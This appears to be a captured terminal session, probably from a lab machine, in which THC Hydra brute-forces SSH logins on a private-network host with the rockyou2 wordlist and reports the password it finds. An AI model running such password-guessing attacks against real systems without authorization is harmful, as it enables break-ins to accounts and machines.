 test@debian:/usr/share/wordlists$ sudo hydra -l test -P /usr/share/wordlists/rockyo
u2.txt ssh://192.168.11.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-04 10:00:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
nded to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 t
ry per task
[DATA] attacking ssh://192.168.11.2:22/
[22][ssh] host: 192.168.11.2   login: test   password: Test1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-04 10:00:27